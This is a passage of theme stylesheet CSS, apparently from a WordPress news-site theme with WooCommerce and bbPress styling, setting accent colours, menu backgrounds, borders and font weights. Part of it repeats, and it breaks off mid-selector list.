    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
